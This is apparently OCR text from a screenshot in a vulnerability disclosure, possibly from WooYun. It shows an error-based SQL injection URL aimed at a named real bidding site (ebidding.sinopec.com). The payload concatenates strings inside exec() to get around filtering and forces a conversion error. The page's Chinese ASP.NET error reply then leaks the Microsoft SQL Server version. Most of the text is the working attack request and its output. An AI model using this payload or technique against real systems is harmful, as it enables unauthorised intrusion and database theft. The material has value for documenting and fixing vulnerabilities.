 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://ebidding.sinopec.com:8880/TPWeb4AAA/Showinfo/SearchResult.aspx?&searchtype=title&keyword=1' exec('selec'%2b't convert(int,(@@version))'
Split URL
Execute
Enable Post data Enable Referrer
“/TPWeb4AAA”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64)
Oct 19 2012 13:38:57
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64)
Oct 19 2012 13:38:57
www.wooyun.org